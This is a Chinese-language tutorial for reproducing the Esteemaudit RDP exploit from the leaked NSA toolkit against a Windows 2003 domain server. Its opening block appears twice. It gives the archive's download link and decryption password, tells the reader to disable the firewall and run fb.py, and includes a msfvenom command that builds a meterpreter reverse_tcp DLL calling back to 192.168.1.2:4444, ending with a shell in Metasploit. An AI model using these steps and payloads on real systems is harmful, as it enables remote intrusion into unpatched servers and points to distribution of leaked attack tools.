













1.复现环境: ------- • windows2003 sp2 x86 •windows2003 配置域服务器 (域服务器搭建请参考:https://wenku.baidu.com/view/430e9e96964bcf84b9d57bd4.html) 2.环境搭建: ------- 从 https://yadi.sk/d/NJqzpqo_3GxZA4 下载本次泄露的文件 在 linux下通过密码: Reeeeeeeeeeeeeee和以下命令解压这三个文件 $ gpg windows.tar.xz.gpg gpg: AES 加密过的数据 请输入密码: $ tar xvf windows.tar.xz 本次泄露的众多 Exploit都存放在 windows文件夹下。将 windows文件夹拷贝到windows电脑下。 在 windows下操作步骤如下: 1. 关闭 windows防火墙 2. 下载并安装 python2.6(https://www.python.org/ftp/python/2.6.6/python-2.6.6.msi) 3. 将 python添加至环境变量中 4. 下载并安装 Pywin2.6(https://sourceforge.net/projects/pywin32/files/pywin32/Build%20221/pywin32-221.win32-py2.6.exe/download) 5. 进入 windows文件夹,在命令行下输入 mkdir listeningposts,接着运行 python fb.py即可开始攻击 3.漏洞利用 ------ 我们这里运行 python fb.py,首先创建一个工程:  然后输入 use Esteemaudit加载 Esteemaudit 模块:  在这里我们选择目标架构,设置目标 IP和端口,设置完成后即可执行对目标的检测:  然后我们选择callback模式,选择对应的系统版本和callbackport:...











1.复现环境: ------- • windows2003 sp2 x86 •windows2003 配置域服务器 (域服务器搭建请参考:https://wenku.baidu.com/view/430e9e96964bcf84b9d57bd4.html) 2.环境搭建: ------- 从 https://yadi.sk/d/NJqzpqo_3GxZA4 下载本次泄露的文件 在 linux下通过密码: Reeeeeeeeeeeeeee和以下命令解压这三个文件 $ gpg windows.tar.xz.gpg gpg: AES 加密过的数据 请输入密码: $ tar xvf windows.tar.xz 本次泄露的众多 Exploit都存放在 windows文件夹下。将 windows文件夹拷贝到windows电脑下。 在 windows下操作步骤如下: 1. 关闭 windows防火墙 2. 下载并安装 python2.6(https://www.python.org/ftp/python/2.6.6/python-2.6.6.msi) 3. 将 python添加至环境变量中 4. 下载并安装 Pywin2.6(https://sourceforge.net/projects/pywin32/files/pywin32/Build%20221/pywin32-221.win32-py2.6.exe/download) 5. 进入 windows文件夹,在命令行下输入 mkdir listeningposts,接着运行 python fb.py即可开始攻击 3.漏洞利用 ------ 我们这里运行 python fb.py,首先创建一个工程:  然后输入 use Esteemaudit加载 Esteemaudit 模块:  在这里我们选择目标架构,设置目标 IP和端口,设置完成后即可执行对目标的检测:  然后我们选择callback模式,选择对应的系统版本和callbackport:  到这里我们已经检测到目标服务器存在漏洞  这里检测到目标存在漏洞,接下来我们使用 Pcdlllauncher 来进行漏洞利用  这里我们需要用msfvenom 生成一个漏洞利用的DLL: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f dll > rdp.dll 然后载入生成的 dll文件  配置完毕 执行payload  这里我们可以在metasploit里看到 shell已经回显了